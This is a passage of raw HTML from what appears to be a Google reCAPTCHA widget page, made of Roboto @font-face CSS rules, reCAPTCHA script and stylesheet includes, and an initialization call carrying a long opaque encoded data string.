  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="w1W5pUpBGXbfKaeUNIyC3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="w1W5pUpBGXbfKaeUNIyC3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w1W5pUpBGXbfKaeUNIyC3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5H8KjcjkPwovDmMKxw5rCkFHDvMKzwrg6w5gPWX0KwpgVNGV/fsKBwpHDqTrCpMO4O8ONwpx3wpXDnwJKwpPDosKQwpJ4E8OITcKmwrxzw4DDqMK8GcKsDzIew4AOwr/Ch8OlG8OawofCicKYwpvCmwY7OMKGw4gXfzpnwoLCmQ3Dth/ChcKnWGHCujrCncKCIClecjQfcMKPw6xhwrVJKBPDsVlFw5XChgBewrDCthPDrsOTdydrwpoaQ1wmw4xkUMKVfsKkw7F2AsO7GjrCv1xALBHDqsOKEcK8aVQPQAzDocOPO3zCmWLCgUTDjHgtwrDDicOxdMO6w4DDgcOhw5fDjlQuw7/CtzbDsB3CkR1zw6Qjw6zDrMOmwonDq8OLRMKaw6TDk8OAwpbDv1JzUgnCu8K9SsOVwo9xamZpw4ldF0TDnMOWw6jDlsOjN0TCkAvDpnDClsOqwooYQBfDtsOVw7x+w7fDk04fPsK9w6ErLwPDolxQwq/Cs8OnEcKSRcK4w5YBQ8OWw5XDt8O0w4ZocsKfw7bDpRhoZsKXwqDCmmPCmsKQWVtOZ8ORFMK+w4t7PcKzwpojf2oiw7sIwr07w4/[base64]/KMKrw5kUw7Vxw4DCpsKQHkAjE2lEDcKWVsOvJsO2R8ONQi1vMgV0wok8F8KabcKBR8OgwpvDocOQw6EkwpvCvggyw7c2w4XCncKidsKXHEoGwpjCtSEoZUFgWhIww41AdMOnw7fDsyfDlGnCkF8oC8OvO8KBw4HDgsKpViPDtcKKUnfDg8OPFMOqND4/[base64]/woQkWglRwoYYLQcPMjPClMOlw6A3w4vCnnl0GMKqXcKawqdFJCTCnTYzw4A1FcONwrBJFH3DiMOBwpEHTW47wo/CnEg5OXwZwrBsQMK5W8OoHmJVY8K4fgnDqkjCjAYCHQh2e8Oow5zCgGFQw4oeGUcOwqtRc0LCiiDCscOibHN+bsOiLcOPwrMMwrTCgMKfVGB5w77CqXpLwqkfDMOKcD0QUVYCWcKEwpzDsMORwr/CvsK/w6RawpxzZDjDg8K3d1XCoRtpwoRPI8Kpwo3Cl8Kow7LDqMKqw4sEwq0tw4/Dg8KzcMKqwrPDtFJ6T0nCk8Kew6F8w7sTwrg7wpnClxEcWiofJxx0G8OKCMOwY8KRwrPCh8KhUcOww71uwq1dw5cYOB/ChA8tDibDkB3ChcK7w47CrkV/dMOBw4vCvsK+fMONw4rCikFWw47Dm2UEw4xkMcKLIGzCllEXb8O5JsKyKsKQw5Yqw5QDY8K8w5fChMOmfm7DmMK/w7PCsMKDw5JEwoMpZ2MEwr/DtUgxHsKxcMK5Z8Oew4ojZj7CsmZYKVpfwpbCssKGw4RdeMKnGjNqCSgBS8ODejM0HcOYccOuTCMFZMOow6rClMOCwrDCr8KVRz3DhsKewrfCqho2w7J8wqjDszrDomLClcOjwpvCkG43a1pPwrl/[base64]/ChcKzEsK8DwIuUsK8wrnDsMODw4nCrcKvw5PChcOpGcKNSybClU3DisOxw63Do8O7w4zCgsOTA8Olw6MuUHowBl7Dt8O/[base64]/W0/ChsOEw7woT1rCt8Obw7pbwqnCucKNXVxlGMK7w70hw6/DhsOEDcKiw4PCkMKvw49+ZHdIwozCsSnDmcKrwqTDpcO4FMOywpLDrW18w6fCvVo/wrjClTAFwr4ZwqXDulEswq0Tw5jCkcOeWQLCtEbDnDzDtRsawqfCiRXDvDTDg3/ClcKLw4jCm2AdWsO/wrHDqVR7wpLDqDPCnA/DjcK1asKbaVHCjMOtw6XCs0XDsThww4Jbw6PCsMOoV8KnAcO1McO/w6t7w7lWw54JwqQuwp/DmE3Dr8O6wo/DisKEwofDrMO0wohcBxrDp31CwqkrH8OjwppeecO7Sj13wqU/w4N0woHDpUDDni3DqkbDuS88VwNvG8KyeAzCt8OkwqpgDMO2BcOAw7zCmXnCh8O6B8Oxwpk9woMmNSUrw6NowpMTEcO2TMOoe1ZHwofDvMOKwqDCi8OIE8OcwqLDnsOoZMKVBEfCoRHDlC/[base64]/DolsTw5hPRMOwE3LDm8KCw4FRe8KLCV/CoiEGw7vDjcOqSMKpwo5AG8OlwqZ7QcOGwqsSVsKbG8OJPTwpwqLCujvCq8OkKMKrw7HCjMObwpxNw6nCqW/CjcOEw5DCnlTDnsKFwrZBw6rDozxywrt2IFDDncKUw77DvRdOI8OsccKpLR5lIEHDhMKYw6LCmsK0wqlWwojDkMKET2UGw73DpjnCm8KAwrV7TMKwwqfCrcKOFS/DgcK8Z0rChjUpwq/DnSMnw60TwrESw71/w5PDp8KQRMOvw4tvfggvfMOtw55uwrkVZxlAGEjDrlDCsklWw4XDhjBHOHMzw7hYw4rDlcOGFsKNw4/CmcKoGcOcGcOLw4wKw6zCnBZ6wrFcwrdwC8OKw4rDgsOIY1nCq8OvwoRcD8OywrjCi8K8MMOdwrB+YDPDjxstw5bCj2fDqcOXEMO/GRFSw4rCgnMdwq5+ScKtEGjDp8K9w7YOwozCtsKcdcOfw7E8FsKzOsOtw5sSw4UYw4XCrsOgwrsDw6/[base64]/[base64]/OMOfesOCNsOhAiLDg2t7DcK1RMOGwq/DpWRRKMOlwpBrG0bCkcOQwo7CjcOWSBIwwq7CuQzDoBkDwpUxw5V/w6rCrxtwwp0GwqxOwqfCpcKGwrceSC5TYy4gWyfCm3rCl8KHw7I6w4QWEMOCwq48Xy5uwoJYwonDjMO1w4dgICHDkcK0DsKdXcO7w4vCrsOMMVjDgAgtHMK7bsOUwo3CuX8fLDk/FsOGWMKQX8KGwodgwoHCu8KnFAjCj8Kkwq5JwrQ1w7rCmUMYwqgmZgZvw5/CnFh1Mmcdw5rDuX0/XmHDrsOWSSDDhMOUwpIww7hXWMOVSjgDSsKSGwlTwrQlwpgOw5nClsOPwqJ2ai5cwp8jLMOEwrrDgWVgV0dIw4wUVG3ClMK/wpRfwoIqwqfDhsKYwqMfwpUawprDhsOEw5XDrVDCucKLcC0vJnBzwq58wrVze8Ovw4vDjh8sBgvDlMKpwrtAwq4EMsKwwqFLXWrCtS98wq8IwprCsAHDmS83w6zDrVnDhSTDo8Oww4Umcy0ew65/EcKGZcKbw4/CtlnCoTnCqz/DtsOUw63DmcKsVMOGJ8Ocw6ZmwrwYN0QUOcOmEMKEwp0TRw1SCmt8fMKjLypxeSrCgcKowq4gwpYmWjzDisO/UsOvJMKnw5zDq8KxDgxRw6nDpTN1w45HBcKCDcK2wonCvCDDrcO0TcO5wp9Ua1zDmMOOw5hxw5Y/w67CmsOdTsK5dA5oQcKmwrfCqcO8wq85XMO8w43CrsKEbnVsbcKXw4EVwqETZ8Khw75Sw4wSdcKRw4YfwqMwDcObwo0aw7HDliTDn3bCtsKzw6wzwrbDv3nDkhBeFMKpw61MwovCrMK6w7TCqE/[base64]/Xx4OK8Kew7XDnkk2woDCucKtFVrCn8OqQsKDwodQw5bCv2BZFT0ZB0DCswZAUcOVw5YUwrVtwqxuw7fCtMKew4ArdFseQsKFw7JcLMOZb8OfUxPDlmVcw5XCgFjDgcKQV2zDvMK5wovCq1thwqnCh8KYDsONwqDDthMVFxPCmcKXwr/DoMKWHjIKYRwxMMKawr7CvsO7w5nClUjCoS3DnMK4wprDogl4HMKXIcOjM2JVbMKmw7okwpZIV2fDgcKae2ZVJMKzwpPCnB8/w5ZrCncARU7CuUPCj8Kmw4DDpsOkBSnDl8Krw4zDpMK/PC9cdWnCtsOsfwDDsVlOwrYAw59DPC3CpMOTw45LPExkBsO5w7NHF8K4w7J0PVtNAyLChkIqRsOywrhgworCqkTCp8OFwq9GTcK8PFl2Mkh8wqTDvsOKecKxw4rCnmNVSV7Cmmcfw440w7LChVJ2Uxh1wrfCqiY/[base64]/Dox4AO8KMwqTChcKSw7bCv8O8w67DpMK1w6TCocKnwpFqw75jFMOuWsKUw5RMw4fCsQByIkEIdcOMKyMyRcKiNC7DhxNPeVMkw5PCt8OMw77DocKdScOofsKbYH5aw6tBwrHCgg0vb8KfcX7DhXTCp8K/Om/CrsKBLsOLTyxHMcKxDsOQISXChiF8wrg8wo8kYMO9w4jCgsKtw5zClMOSwpYpwq5+w7/CoUDCkMOJwrLCkx7CmMOKwqoGd8KJCDLCksO/I8OsSMKowqDDoG3CkMK0N8KPWmt2w7XDlcKhwo0XW8OLwoTDplTDoMOVJsOYwoEvw7vCiMOtw7/Ck3QBwpd6w5bDo8K5I8K4w5HCv8O9d8OfLz9sw6dCwrJgwrzDlTHCoMO9MGwgw43DhMKCeXwIworCrMOFw4QCwr/DjcOcw57DvzNqMXzDiA4qwpXDosKhBijCmMKNeMKdL8KlwrLCmCA0wq7CuUh1Nh7DvcK3cV5uNjNZwpoCw5ZkIcKZR8KFdCtbRSjDuMOMVisqwoMpw5ZpDsOhCkB2wrHDgSZCw4PCnXoewp/CqcKITCdYUnU6Cg1fwqDDlcOnwrRkwpPDmRjDr8KPZ8OFOHnCjMKbUMK0w4XDmz/Dv8KJfcKuZzzCvi7Dh8KvIgfCt3jDjsKfX8OuIlUCPVMNACrCvcKNw7BzwqNwNlJWw5/Dm8OJwpTDk8Ouw4zCvBYYKcKeHRjCgyocwp/DgsOKZsOyw6TCujTDqcOSwqxGRcKTwpHDg8OfPCgMY8Kmw7HCnEJbe2RBwovDrsKTw40XIDzCssKzw5fDrcK1wqrDmS4Iw6xWw7bDtjrDicONb19KFG80w4NmWsKqwoVoRy/CsMKWwr/CjUh6HsOxFcKRw6V5w75HCsOMH2rDigYpU8O2w6RfwpUOYn5HwpMNZFzCpyjCncKyw7NLQ8KrdxrDvcOKw6vCrRzDrcOxw5rCh8OcRMOjABPCqcKhw4jCnRoJfDvDvnTDtQDDmcK/fGVOAsOLLMOHa3Y+A2wPw6RqOlDCo04sDDlACcOocR3Di8OowpHDiAsjLsOYFDzCsz/[base64]/Cq2DCoFQVUcK+w7RoN8O9Bk4xwpfDhMKbN1R7c8OFBMOcwpbCjBvCiSoXGEUiwqXCo0PDnmzDo2pRIzVmw6jCt2XDqMObw5wJw659RUNMwq0kTGIvNsO1w71kwpYlw4YAw5rDocKbw47DikbDvj7DpMK+a0B5eX/[base64]/[base64]/[base64]/CuUjDt8KUw73CksOLIMOVZ8K2KWjDknHDpsK+w6LCi8OhPw/ChsKvE8KVwpjCsybDrMKQEcKuPk4uZwQ2VMKawrvCjw7ChcOiUcKjwp7Cqj/CkMOfwq0kw4QLw5tKZ8KEc3nCtMK0w63CtsKYw68AwqgOGTHCkXMjaMOBw4fCoULDocOYbMOjZ8KTw7JQw6/CgiPDmklwdsKEecOLB2V5PsKIX8O/w4EBa8OjBXrDlMKcwpDDssK2VzrDkHVUEsKkOwLCjcO9w6dfwqtleCNaQcK6AsOow7zCi8OHwrTDj8Oqw6nDkHzDjcK9wqN+NALDj0nCo8KSWsOww47DsH1Iw4fDpxcxwpTDrgvDtk8/AsOlwqYewrdnw4XCksKow43DpHVtX37DgsO/[base64]/DjRvCsMKJw5rDrQvDgcOiTAnDlhNfwrIDLMOOYHzDqUPCtlt3H8KiJA7CslVAw6zChQsyw6DCuBPDnVJ1wqRxVAZ2wr0Sw7tfeAPCs09JW8KAw4oTwq/DlcKiIMKnZ8KTw6bDisObGExXw6HDgcKIwp1uw5bCg3vCnMKyw7UfwokCw7fDh8OVw78STRzCugx5wqNKwq/DksKBw6MtOWh5w5Bhw6nDvi3CtcO9w58/wqF1wqg/aMOVwqzDqFRxwoNjOWAYw4nDqUvCixd5w6Vhw7nChkfCtS7DmsOKw4BIK8OLw4vCmhAqIcOzw7wQw51OUMKuUMOyw7hzUAQDwrktwpYpHBFWw6Ynw7dTwpYJw5QACB4jfC9Cw7cbLTlfEsO1Y1DDgUZ3B1JCw7cfTsK8Vn3CoHTDvn1AenHDoMOAwq5iM0/Cl1PCi1bDgsO7McOaVMO0w59rCsKfbcK0w7w4wrvCkid+wo0pAsOYw5rDucOjXMOoVcO1ahzChsKYX8OAw6VKw7lxP0oxecOpwo3CiUDDlj3Dl0TDtMOcwrRuwo5pwoPCj14vCWZ5w5NjUSzChisfRAfCqBvChmlRITwUHwDCp8OFe8OJUMO2w7/DthjDqsKFOMOqw6NNP8OZcFfChMKMEElCasOuIkfDqMO4diDCq8KGw6zDh8OfCsKnCsKpUXNENh3DucKqNh3Cr8KDw4/CmMO2GwLCrB0zLcKsP2TCk8Oow68IBcKRw60mL8KpAsKWw7rCpMOnwp7CkMOUw65tRMKDwoMHLRQAwpvCl8OaOgp1fw4twqk5wqFKUcKHfMK0w7t4JcKWwoM7w71nwqbDoHoYw5dNw683MVM7wrHCnmBsV8Obw5YJw4I7w6MOWsOFw5XCh8Kkw5osJMK3D0/[base64]/DusKlwrbDocOmRsKheDfDp8KDbTZjLcO0UgrDtsOjQMOJGAluC8OYJVoKwrzCuA8nUMKDw58iw6bDgMKQwqXCssKVw47CrgLCt1DClsK5PQkZXnMpwrvCjB/Cjl/Dsw/Cl8Kxw4JEwqklw41Wam1NQj/Ct0Z3wrIPw4FJw4rDmCjDhCHDs8KuGWNTw7/Do8O/w6nCnzXCpsK4T8Oow4JIwqVdZTh0IMKbw6/Dn8OqwqXChcKrZ8OKbR3CjEZawrrCssO7OsK3w49RwodAGcOGw7J/SVLDpMO0w6tjdsKfHRjChcOQSwQLczw7HX/Cpk19MmDDlcOGDEJbWsOeTsKWwqbDuXTDvMOuwrRFw6LCv0/Cu8K/FjPChcOIRMOKByDClzvDqXVcw7tYw5hFw47CkznDpMO7Q1jCr8K0LWvDn3TDsW0Vwo3DoCdvwpFxw6DCn0MwwrkhacKgIcKMwpvDizAow73DhsOnZsOhwoNdw5I6w4XChhsXG3XCgXHCrMKDw5/CjXrDgGwsTyg4CcOowo1SwpnDgcKVwp7ColzDuiNXw4kZY8OhwojDicOtwp3CpjE5w4FADcK6w7TCqsONd1YHwrIUMcOiRMKzw5EMRT7ChRwDw5/DisKecXRSdnfCuMONEsOvw5HCiMKgA8KbwpoxG8O6ID3Dtn3DtsKzZMK1w4fCpMKkwrVuBgkQw6BcVT/DjsOdw49ODwzDjjzCnMKiwotldzkrwpDCoEUKwq89YwnDqMOJw6PCsDZSw79Nw4LCvXPDlQxmwrjDqyHDn8KGw5AxZMKVwo/[base64]/wpLDpcKtwo1kVMKiw7DDpC3DnyvCuHh7DsK7w4DDvTzCvcOqeMKvZsK+wqwOwrpLfnpXKA7DosO5FGzDmsOiwpnDmcOMFHt0QcKhw6dYwrvCmhsGVDl8wqpow6krD1p4KsOWw4JtYl7CjWPCsSFFw5PDksO0w4Muw7bDhwRxw4XCu8K6Z8OzED4aU1Ewwq/[base64]/CpwtPwoVWw7pCGjpww6XDg8KUwrTDvV3CocKvP8Kgw6sVBcO7wrhSc2zClsOHwqzCuDTDgMKedMKgw7PDvELCusK9wr8Cw4DDuhdDbS4jSMOZwoo7wo7CgcK9c8OFwonCocKkwonCqcOIK3sBPcKWAMKdcAVZPELConNdwp4UClfDnMK/JMK0VMKBwopcwr/[base64]/wr3CiS9UVsKnMMKRw7vChMOHFwvCrEV8w6bCnMO6woJ1w4PDtHfDo8KycToYICEmbBMSUcK6wpLCkGNNdMOdw6QzJsK0V07CscOqwqvCrMOswrhtMnwID1V1fztxEsOGw7w6LC3CisOZT8OSw44LL0/DmVTCpUXCsMOywojDs0c7UkMHw5pUBjbDih5+woQuAcKSw4LDs3HClcO1w4dQwrzCkcKJQsK/YkrCv8Kgw5PDnsOLDMOQw7jChMKww5wMwrEQwp5HwrrCusObw7wiwo/[base64]/Dk8KUZMKiwrLDqwAGHnLCljTDp2vCjjQVJD7Cg8OIwqAQw5fDpMK+cxfCpiReMmHDg8KcwoDDm2HDvcOYBgrDjsOCXH1Pw41sw7XDscKUT1HCrcOvEBoBXcO4DybDtiDDhcO1OVjCsBQUAcKOwp/[base64]/DqcOuHhHDhsKJCjxQZMOWw5LDqsKCw5XDmxbCv8O+dEjDncK8wp8mwqnCrk7Dg8OIE